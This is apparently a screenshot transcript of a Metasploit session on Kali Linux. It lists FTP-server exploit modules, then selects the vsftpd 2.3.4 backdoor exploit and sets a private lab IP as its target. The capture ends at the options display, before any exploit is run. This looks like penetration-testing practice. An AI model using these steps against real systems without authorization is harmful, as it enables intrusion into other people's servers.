 File Actions Edit View Help
1 2 3 4 22:40
msf6 >
msf6 >
msf6 > search ftpd
Matching Modules
================
Trash
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/ftp/ayukov_nftp 2017-10-21 normal No Ayukov NFTP FTP Client Buffer Overflow
1 exploit/windows/ftp/comsnd_ftpd_fmtstr 2012-06-08 good Yes ComSndFTP v1.3.7 Beta USER Format String (Wr
ite4) Vulnerability
2 exploit/windows/ssh/freeftpd_key_exchange 2006-05-12 average No FreeFTPd 1.0.10 Key Exchange Algorithm Strin
g Buffer Overflow
3 auxiliary/dos/windows/ftp/guildftp_cwdlist 2008-10-12 normal No Guild FTPd 0.999.8.11/0.999.14 Heap Corrupti
on
4 exploit/windows/ftp/sami_ftpd_user 2006-01-24 normal Yes KarjaSoft Sami FTP Server v2.0.2 USER Overfl
ow
5 exploit/windows/ftp/ms09_053_ftpd_nlst 2009-08-31 great No MS09-053 Microsoft IIS FTP Server NLST Respo
nse Overflow
6 auxiliary/dos/windows/ftp/iis75_ftpd_iac_bof 2010-12-21 normal No Microsoft IIS FTP Server Encoded Response Ov
erflow Trigger
7 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overf
low
8 exploit/windows/ftp/netterm_netftpd_user 2005-04-26 great Yes NetTerm NetFTPD USER Buffer Overflow
9 exploit/windows/ftp/open_ftpd_wbem 2012-06-18 excellent Yes Open-FTPD 1.2 Arbitrary File Upload
10 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow
(Linux)
11 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer
Overflow (FreeBSD)
12 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer
Overflow (Linux)
13 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
14 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
15 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Authentication Bash Envir
onment Variable Code Injection (Shellshock)
16 exploit/windows/ftp/sami_ftpd_list 2013-02-27 low No Sami FTP Server LIST Command Buffer Overflow
17 exploit/windows/ftp/sasser_ftpd_port 2004-05-10 average No Sasser Worm avserve FTP PORT Buffer Overflow
18 exploit/windows/ftp/servu_mdtm 2004-02-26 good Yes Serv-U FTPD MDTM Overflow
19 exploit/windows/ftp/slimftpd_list_concat 2005-07-21 great No SlimFTPd LIST Concatenation Overflow
20 exploit/windows/tftp/tftpd32_long_filename 2002-11-19 average No TFTPD32 Long Filename Buffer Overflow
21 exploit/windows/tftp/tftpdwin_long_filename 2006-09-21 great No TFTPDWIN v0.4.2 Long Filename Buffer Overflo
w
22 exploit/windows/ftp/wftpd_size 2006-08-23 average No Texas Imperial Software WFTPD 3.23 SIZE Over
flow
23 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
24 exploit/windows/ftp/vermillion_ftpd_port 2009-09-23 great Yes Vermillion FTP Daemon PORT Command Memory Co
rruption
25 exploit/multi/ftp/wuftpd_site_exec_format 2000-06-22 great Yes WU-FTPD SITE EXEC/INDEX Format String Vulner
ability
26 exploit/windows/ftp/warftpd_165_pass 1998-03-19 average No War-FTPD 1.65 Password Overflow
27 exploit/windows/ftp/warftpd_165_user 1998-03-19 average No War-FTPD 1.65 Username Overflow
28 exploit/windows/ftp/freeftpd_user 2005-11-16 average Yes freeFTPd 1.0 Username Overflow
29 exploit/windows/ftp/freeftpd_pass 2013-08-20 normal Yes freeFTPd PASS Command Buffer Overflow
(kali㉿kali)-[~]
$
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/ftp/freeftpd_pass
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
sploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.179.130
RHOSTS => 192.168.179.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.179.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
sploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target: